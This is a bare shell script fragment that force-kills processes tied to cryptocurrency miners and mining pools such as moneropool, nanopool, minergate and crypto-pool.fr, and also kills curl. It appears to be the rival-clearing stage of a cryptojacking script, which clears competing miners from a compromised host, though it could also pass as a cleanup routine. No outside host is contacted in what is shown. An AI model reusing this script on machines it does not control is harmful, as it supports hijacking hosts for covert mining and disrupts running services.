 pkill -f cpuloadtest
pkill -f crypto-pool
pkill -f xmr
pkill -f prohash
pkill -f monero
pkill -f miner
pkill -f nanopool
pkill -f minergate
pkill -f yam
pkill -f Silence
pkill -f yam2
pkill -f minerd
pkill -f Circle_MI.png
pkill -f curl
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "crypto-pool "|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "prohash"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monero"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "miner"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "nanopool"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "minergate"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9